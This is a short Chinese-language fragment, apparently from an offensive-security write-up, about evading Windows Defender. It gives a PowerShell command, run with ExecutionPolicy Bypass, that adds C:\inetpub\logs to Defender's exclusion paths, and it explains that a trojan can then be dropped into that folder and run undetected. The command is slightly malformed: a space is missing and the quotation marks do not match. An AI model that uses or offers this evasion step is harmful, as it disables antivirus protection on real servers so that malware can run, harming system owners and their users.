 powershell -ExecutionPolicy Bypass Add-MpPreference-ExclusionPath "C:\inetpub\logs”这样就把“C:\inetpub\logs”文件夹添加到了排除项,我们可以把木马文件直接放到该目录下执行即可。